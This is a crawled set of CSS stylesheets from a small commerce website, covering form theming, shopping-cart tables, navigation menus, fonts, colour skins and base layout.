.p-form-modern-extra2color2 .radio label a,
.p-form-modern-extra2color2 .checkbox label a,
.p-form-modern-extra2color2 .p-switch label a,
.p-form-modern-extra2color2 .p-radioswitch label a,
.p-form-modern-extra2color2 .p-show-block-heading label a {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-active-icon {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-block:after {
	background-color: #0078f0;
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-switch-icon:after {
	background-color: #0078f0;
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-check-icon .p-check-middle,
.p-form-modern-extra2color2:checked ~ .p-check-icon .p-check-middle {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-check-icon .p-check-block,
.p-form-modern-extra2color2:checked ~ .p-check-icon .p-check-block {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-switch-icon,
.p-form-modern-extra2color2:checked ~ .p-switch-icon {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-switch-icon:before,
.p-form-modern-extra2color2:checked ~ .p-switch-icon:before {
	color: #0078f0
}
.p-form-modern-extra2color2 .checkbox label:hover .p-check-active-icon,
.p-form-modern-extra2color2 .radio label:hover .p-check-active-icon,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-active-icon,
.p-form-modern-extra2color2 .checkbox label:hover .p-check-icon .p-check-middle,
.p-form-modern-extra2color2 .radio label:hover .p-check-icon .p-check-middle,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-icon .p-check-middle {
	color: #2e97ff
}
.p-form-modern-extra2color2 .checkbox label:hover .p-check-icon .p-check-block,
.p-form-modern-extra2color2 .radio label:hover .p-check-icon .p-check-block,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-icon .p-check-block {
	border-color: #2e97ff
}
.p-form-modern-extra2color2 .p-radioswitch label:hover .p-switch-icon,
.p-form-modern-extra2color2 .p-switch label:hover .p-switch-icon {
	border-color: #2e97ff
}
.p-form-modern-extra2color2 .p-picture-pick .p-preview-name {
	background-color: rgba(0, 0, 0, 0.7)
}
.p-form-modern-extra2color2 .p-picture-pick:checked ~ .p-preview-name {
	background-color: rgba(0, 100, 199, 0.7)
}
.p-form-modern-extra2color2 .p-picture-pick:hover .p-preview-name {
	background-color: rgba(0, 120, 240, 0.7)
}
.p-form-modern-extra2color2 .p-block-pick:checked ~ .p-check-container {
	background-color: #cce5ff
}
.p-form-modern-extra2color2 .p-block-pick:hover .p-check-container {
	background-color: #e0f0ff
}
.p-form-modern-extra2color2 .p-show-block:checked + .p-show-block-heading:hover,
.p-form-modern-extra2color2 .p-show-block-heading:hover {
	color: #2e97ff
}
.p-form-modern-extra2color2 .p-show-block:checked + .p-show-block-heading {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-radio-color [type="checkbox"]:checked ~ .p-color-block,
.p-form-modern-extra2color2 .p-radio-color [type="radio"]:checked ~ .p-color-block {
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-colored-text {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-colored-link {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-colored-link:hover {
	color: #0064c7
}
.p-form-modern-extra2color2 .p-action-link:hover {
	color: #0064c7
}
.p-form-modern-extra2color2 .form-control:focus,
.p-form-modern-extra2color2 .form-control:hover,
.p-form-modern-extra2color2 .input-group:focus .form-control,
.p-form-modern-extra2color2 .input-group:hover .form-control,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .form-control:focus ~ .input-group-icon,
.p-form-modern-extra2color2 .form-control:hover ~ .input-group-icon,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .form-control:focus ~ .p-select-arrow,
.p-form-modern-extra2color2 .form-control:hover ~ .p-select-arrow,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .form-control:focus ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .form-control:hover ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-addon .p-addon-bg {
	border-color: #0064c7;
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .form-control:focus ~ .p-field-cb,
.p-form-modern-extra2color2 .form-control:hover ~ .p-field-cb,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .p-field-cb,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .p-field-cb,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-field-cb {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating .p-rating-active-icon {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label:hover .p-rating-icon,
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating [type="radio"]:checked ~ label .p-rating-icon {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label.p-field-cancel:hover {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating .p-rating-cancel:checked ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating *:hover [type="radio"] ~ label .p-rating-icon {
	color: #999
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps .p-step {
	color: #1a8cff;
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps .p-step .p-step-text {
	background-color: #0059b3
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	background-color: #0059b3
}
.p-form-modern-extra2color2 .nav-tabs > li > label {
	color: #0078f0;
}
.p-form-modern-extra2color2 .nav-tabs > li > label:hover,
.p-form-modern-extra2color2 .nav-tabs > li > label:focus {
	background-color: #1a8cff;
}
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-title,
.p-form-modern-extra2color2 .p-subtitle {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-title-line,
.p-form-modern-extra2color2 .p-title-step-line,
.p-form-modern-extra2color2 .p-title-side {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-tooltip .p-tooltip-content {
	background-color: #0059b3;
}
.p-form-modern-extra2color2 .p-tooltip .p-tooltip-content:after {
	border-color: rgba(0, 89, 179, 0);
	border-top-color: #0059b3
}
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom .p-tooltip-content:after,
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after {
	border-top-color: rgba(0, 89, 179, 0);
	border-bottom-color: #0059b3
}
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label {
	background-color: #1a8cff;
}
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label:focus {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-alt-back {
	background-color: #f5faff;
}
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset > .nav-tabs + .tab-content {
	background-color: #f5faff
}
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #f5faff
}
.p-form-modern-extra2color2 .p-alt-back .p-table.table-striped > tbody > tr:nth-of-type(even),
.p-form-modern-extra2color2 .p-alt-back .p-table.table-striped > thead {
	background-color: #e5f2ff
}
.p-form-modern-extra2color2 .p-alt-back hr.p-flat {
	border-color: #e5f2ff
}



/**
 * ------------------------------ REFORMAT BY ME ------------------------------
 */

.reformat-form label span.blur
{
    color: #999;
}

.reformat-form input,
.reformat-form select,
.reformat-form option,
.reformat-form button,
.reformat-form textarea,
.p-form-modern-extra2color2 .form-control,
.p-form-modern-extra2color2 .p-field-cb
{
	-moz-transition:all 450ms ease-out;
	-o-transition:all 450ms ease-out;
	-webkit-transition:all 450ms ease-out;
	transition:all 450ms ease-out;
}

.modern-p-form .fa
{
	line-height: 42px;
}

.modern-p-form .input-group-state .p-text > *
{
    display: inline-block;
}

.modern-p-form label.p-label-required:after
{
	content: '(*)';
	color: #F00;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error:focus + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error:hover + span + .p-field-cb
{
    border-color: #F00000 !important;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error:focus + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error:hover + span + .p-field-cb + .input-group-icon
{
    border-color: #F00000 !important;
    background-color: #F00000 !important;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + span.input-group-icon i.fa
{
    color: #FFF;
}


input.checkbox,
input.radio
{
	display: none !important;
	margin: 4px 0 0 0 !important;
	padding: 0 !important;
	width: 18px !important;
	height: 13px !important;
	opacity: 0 !important;
	float: left !important;
}

input.checkbox + label,
input.radio + label
{
	margin: 0 !important;
	clear: none !important;
	padding: 5px 0 4px 24px !important;
	cursor: pointer !important;
	background-image: url('./images/off.png');
	background-position: left center !important;
	background-repeat: no-repeat !important;
}

input.checkbox:checked + label,
input.radio:checked + label
{
	background-image: url('./images/check.png');
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/cart.css
body_size: 956
content:

.block-cart
{
	font-size: 12px;
	font-family: arial, tahoma, sans-serif;
}

.block-cart table
{
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0;
	padding: 0;
}

.block-cart table td
{
	padding: 7px 10px;
	vertical-align: middle;
}

.block-cart table thead th
{
	font-weight: bold;
	text-align: center;
	padding: 5px 0;
}

.block-cart table thead
{
	background: #0087C6;
	color: #fff;
	font-weight: bold;
	padding: 3px 0;
}

.block-cart table, .block-cart table td
{
	border: 1px solid #0595d8;
	font-size: 12px;
}

.block-cart table tbody tr:hover
{
	background-color: #F5FFEC;
}
.block-cart table tbody tr:hover *
{
	
}

.block-cart table .number
{
	text-align: right;
}
.block-cart table .name
{
	font-weight: bold;
}
.block-cart table .increase
{
	text-align: center;color: #999;
}

/* image */
.block-cart table .img
{
	text-align: center;
	min-width: 150px;
}

.block-cart table img
{
	max-width: 125px;
	max-height: 125px;
}


/* buttons */
.block-cart .qty
{
	width: 194px;
}

.block-cart .qty div
{
	background-color: transparent;
	border: 1px solid transparent;
	padding: 5px;
	width: 190px;
}

.block-cart .qty div.active
{
	background-color: #FFF;
	border: 1px solid #bcbcbc;
}

.block-cart .qty div.active .btn
{
	display: inline-block;
}

.block-cart .qty .ipt
{
	width: 79px;
	background: #FFFFFF;
	border: 1px #DDDDDD solid;
	padding: 3px 6px;
	text-align: right;
}

.block-cart .qty .btn
{
	display: none;
	padding: 3px 9px;
	margin-bottom: 0;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);

	cursor: pointer;
	background-color: #f5f5f5;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #cccccc;
	border-color: #e6e6e6 #e6e6e6 #bfbfbf;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border-bottom-color: #b3b3b3;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffe6e6', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
}


/* link remove 1 product from cart */
.block-cart table td .remove-cart
{
	color: #000;
	font-weight: normal;
}

.block-cart table td .remove-cart span
{
	font-size: larger;
	font-weight: bold;
}



/* nut hien thi form 'thanh toan' */
.block-ctrl-payment-form
{
	margin: 12px 0;
	text-align: right;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/navigation.css
body_size: 903
content:
/* ------------------------------ BEGIN: navigation ------------------------------ */

.ctrl-toggle-obj
{
	display: none;
	position: relative;
	padding: 11px;
	float: left;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	text-align: center;
	color: #FFF;
}

.ctrl-toggle-obj a
{
	color: inherit;
	padding: 2px 5px;
}

.ctrl-toggle-obj a:hover,
.ctrl-toggle-obj a:hover i
{
	color: #FC0;
}

#nav
{
}

#nav > ul
{
	display: block;
	float: left;
	margin: 0;
	width: 100%;
}

#nav p
{
	margin: 0;
}

#nav .navigation li
{
	display: block;
	position: relative;
	float: left;
	text-align: left;
}

#nav .navigation > li
{
	border-top: 5px solid transparent;
	margin-top: -5px;
}

#nav .navigation > li:last-child
{
	border-right: none;
}

#nav .navigation li a
{
	display: block;
	padding: 0 11px;
}

#nav .navigation > li > a
{
	height: 81px;
	padding: 7px 11px 7px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}

#nav .navigation > li > a img,
#nav .navigation > li > a span
{
	display: block;
	position: relative;
	margin: 7px auto;
	max-width: 100%;
}

#nav .navigation > li > a span
{
	color: #333;
}

#nav .navigation > li > a:after
{
	content: '';
	border-right: 1px solid #F0F0F0;
	display: block;
	position: absolute;
	height: 29px;
	right: -1px;
	top: 14px;
}

#nav .navigation > li:hover > a:after,
#nav .navigation > li.active > a:after
{
	right: 0;
}

#nav .navigation > li > a:hover img
{
	margin-top: 30px;
}

#nav .navigation > li > a:hover span
{
	margin-top: -58px;
}


#nav .navigation ul
{
	display: none;
	position: absolute;
	left: -2px;
	top: 48px;
	width: 210px;
	border: 2px solid #000;
	border-color: rgba(0, 0, 0, 0.5);
	z-index: 123454;
}

#nav .navigation > li > ul
{
	border-top: none;
}

#nav .navigation li ul li
{
	width: 100%;
	margin-top: 0px;
	padding-top: 9px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
}

#nav .navigation li ul li:last-child
{
	border: none;
}


/**
 * multi level (thanks Stu Nicholls at www.stunicholls.com)
 */
#menu,
#menu ul
{
	list-style-type: none;
}

#menu > li:hover > ul
{
	display: block !important;
	position: absolute;
	background-color: #F9F9F9;
	left: 0;
}

#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul
{
	display: block !important;
	position: absolute;	
	background-color: #F9F9F9;
	left: 207px;
	top: -2px;
}


/**
 * hover eff
 */
#nav .navigation > li.active > a,
#nav .navigation > li > a.active,
#nav .navigation > li:hover > a,
#nav .navigation > li > a:hover
{
	background-color: #F3F3F3;
	text-decoration: none;
	-moz-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-ms-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-o-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-webkit-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-khtml-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.99);
}

#nav .navigation li li:hover a,
#nav .navigation li li:hover a:hover
{
	color: #F00;
}

/* ------------------------------ END: navigation ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/typo.css
body_size: 172
content:

@font-face
{
	font-family: 'bebas';
	src:url('./../fonts/bebas/utm-bebas.eot');
	src:url('./../fonts/bebas/utm-bebas.eot#iefix') format('embedded-opentype'),
	url('./../fonts/bebas/utm-bebas.woff') format('woff'),
	url('./../fonts/bebas/utm-bebas.ttf')format('truetype'),
	url('./../fonts/bebas/utm-bebas.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/skin.css
body_size: 511
content:

/**
 * skin
 */
.skin-bg,
#nav-product-hotline,
.left-container .widget > .title,
ul.products li .order:hover span,
ul.products li:hover .model,
#owl-typical-works .owl-controls .owl-buttons > div,
.as-button,

.top-bar,
.ctrl-toggle-obj
{
	background-color: #FF6E01;
}

.skin-text,
#nav .navigation > li > a:hover span,
#nav .navigation > li.active > a span,
#nav-product-hotline li li:hover a:hover,
ul.products li .name:hover,
.widget > .title,
#owl-typical-works .owl-item .item .title:hover,
#footer h4,
#contact-maps #cm-info h4.mtitle
{
	color: #FF6E01;
}

.skin-border,
#nav .navigation > li:hover,
#nav .navigation > li.active,
ul.products li:hover,
#owl-typical-works .owl-item .item:hover a img
{
	border-color: #FF6E01;
}



/**
 * skin lighter (75%)
 */
.skin-bg-75
{
	background-color: #FF6E01;
	background-color: rgba(255, 110, 1, 0.75);
}

.skin-text-75
{
	color: #FF6E01;
	color: rgba(255, 110, 1, 0.75);
}

.skin-border-75
{
	border-color: #FF6E01;
	border-color: rgba(255, 110, 1, 0.75);
}



/**
 * skin nagative
 */
.skin-bg-negative
{
	background-color: #23BFED;
}

.skin-text-negative,
#nav .navigation > li:hover > a,
#nav .navigation > li > a:hover,
ul.list li a:hover,
ul.products li a:hover
{
	color: #23BFED;
}

.skin-border-negative
{
	border-color: #23BFED;
}



/**
 * skin ext
 */
#nav-product-hotline ul > li:hover > a
{
	color: #01409B;
}

@media (max-width: 768px)
{

	#nav-product-hotline ul li
	{
		color: #01409B;
	}

}

--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/style.css
body_size: 4159
content:

/* ------------------------------ BEGIN: init ------------------------------ */

body,
.typo-default
{
	font-size: 13px;
	line-height: 1.5;
	font-family: arial, tahoma, sans-serif;
}

.text-bold,
.top-bar .hotline a,
body * b,
body * em,
body * strong
{
	font-weight: bold;
}

.typo,
#top-hotline,
#nav-product-hotline .hotline *,
#footer h4,
.widget > .title,
.widget > .title *,
.ctrl-toggle-obj a,
#contact-maps #cm-info h4.mtitle
{
	font-family: 'bebas';
}

#top-hotline,
.widget > .title,
#nav-product-hotline .hotline p,
.ctrl-toggle-obj a,
#contact-maps #cm-info h4.mtitle,
#footer h4
{
	font-size: 21px;
}

.transition,
a, img,
#nav a *,
#nav ul > li,
#nav-product-hotline li,
ul.products li,
ul.products li *
{
	-moz-transition: all 406ms ease-out;
	-ms-transition: all 406ms ease-out;
	-o-transition: all 406ms ease-out;
	-webkit-transition: all 406ms ease-out;
	transition: all 406ms ease-out;
}

a
{
	text-decoration: none;
}

a:hover,
a:focus
{
	text-decoration: none;
}

body > .container,
body > .container-fluid,
.widget
{
	margin-bottom: 18px;
}

body > .container:last-child,
body > .container-fluid:last-child
{
	margin-bottom: 0px;
}

.breakline
{
	border-top-width: 3px;
	border-top-style: solid;
}

i.fa
{
	font-family: 'FontAwesome' !important;
	font-weight: normal !important;
}

.no-margin
{
	margin: 0 !important;
}

.left-container img,
.left-container iframe,
.right-container .index-about-us img,
.right-container .index-about-us iframe,
.detail-post img,
.detail-post iframe
{
	max-width: 100% !important;
}

.as-button,
ul.products li .order span
{
	display: inline-block;
	position: relative;
	padding: 9px 18px 6px 18px;
	border: none;
	border-bottom: 3px solid #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
	text-align: center;
	text-transform: uppercase;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.05);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;	
}

/* ------------------------------ END: init ------------------------------ */



/* ------------------------------ BEGIN: re-bootstrap ------------------------------ */

@media (min-width: 992px)
{

	.no-gutter.row > div[class*='col-md']
	{
		padding-left: 0;
		padding-right: 0;
	}

	.no-gutter.row > .col-md-12
	{
		width: 99.99999999999999%;
		*width: 99.93055555555554%;
	}

	.no-gutter.row .col-md-11
	{
		width: 91.66666666666666%;
		*width: 91.59722222222221%;
	}

	.no-gutter.row > .col-md-10
	{
		width: 83.33333333333331%;
		*width: 83.26388888888887%;
	}

	.no-gutter.row > .col-md-9
	{
		width: 74.99999999999999%;
		*width: 74.93055555555554%;
	}

	.no-gutter.row > .col-md-8
	{
		width: 66.66666666666666%;
		*width: 66.59722222222221%;
	}

	.no-gutter.row > .col-md-7
	{
		width: 58.33333333333333%;
		*width: 58.263888888888886%;
	}

	.no-gutter.row > .col-md-6
	{
		width: 49.99999999999999%;
	}

	.no-gutter.row > .col-md-4
	{
		width: 33.33333333333333%;
	}

	.no-gutter.row > .col-md-3
	{
		width: 24.999999999999996%;
		*width: 24.930555555555554%;
	}

	.no-gutter.row > .col-md-2
	{
		width: 16.666666666666664%;
		*width: 16.59722222222222%;
	}

	.no-gutter.row > .col-md-1
	{
		width: 8.333333333333332%;
		*width: 8.263888888888888%;
	}

}

/* ------------------------------ END: re-bootstrap ------------------------------ */



/* ------------------------------ BEGIN: language ------------------------------ */

#language
{
	position: fixed;
	width: auto;
	right: 11px;
	top: 11px;
	z-index: 132;
	padding: 0 3px;
	border: 1px solid #CCC;
	border-color: rgba(204, 204, 204, 0.35);
	background-color: #FFF;
	background-color: rgba(255, 255, 255, 0.5);
}

#language > div
{
	padding: 5px;
	float: left;
}

#language a,
#language a img
{
	margin: 0;
	padding: 0;
	float: left;
	clear: none;
}

#language a
{
	margin: 5px 3px;
}

#language a img
{
	vertical-align: middle;
	white-space: nowrap;
}

/* ------------------------------ END: language ------------------------------ */



/* ------------------------------ BEGIN: header ------------------------------ */

#top-hotline
{
	display: none;
	text-align: center;
	padding: 7px 0;
}

#top-hotline,
#top-hotline a
{
	color: #FFF;
}

#top-hotline i.fa
{
	color: rgba(255, 255, 255, 0.75);
}

#top-hotline p
{
	margin-bottom: 0;
}

#header
{
	border-top: 5px solid #CCC;
}

#header .logo
{
	float: left;
	padding: 11px 0;
}

#header .logo > *
{
	display: inline-block;
}
